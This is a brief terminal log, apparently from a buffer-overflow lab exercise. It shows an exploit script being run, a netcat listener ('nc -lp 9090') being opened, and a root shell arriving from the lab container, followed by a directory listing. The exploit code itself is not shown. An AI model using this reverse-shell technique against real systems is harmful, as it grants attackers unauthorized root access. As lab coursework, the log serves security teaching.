 seed@VM101:~/Labsetup/attack-code$ ./exploit_4.py
seed@VM101:~/Labsetup/attack-code$ nc -lp 9090
root@8010c7b7a8a1:/bof# cd ../
cd ../
root@8010c7b7a8a1:/# ll
ll
total 52
lrwxrwxrwx   1 root root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   1 root root 4096 Jul  8 12:35 bof
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Jul  8 13:21 dev
drwxr-xr-x   1 root root 4096 Jul  8 12:35 etc
drwxr-xr-x   1 root root 4096 Nov 29  2020 home
lrwxrwxrwx   1 root root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Nov  6  2020 media
drwxr-xr-x   2 root root 4096 Nov  6  2020 mnt
drwxr-xr-x   2 root root 4096 Nov  6  2020 opt
dr-xr-xr-x 249 root root    0 Jul  8 13:21 proc
drwx------   1 root root 4096 Nov 29  2020 root
drwxr-xr-x   1 root root 4096 Nov 25  2020 run
lrwxrwxrwx   1 root root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Nov  6  2020 srv
dr-xr-xr-x  13 root root    0 Jul  8 13:21 sys
drwxrwxrwt   1 root root 4096 Nov 29  2020 tmp
drwxr-xr-x   1 root root 4096 Nov  6  2020 usr
drwxr-xr-x   1 root root 4096 Nov  6  2020 var
root@8010c7b7a8a1:/#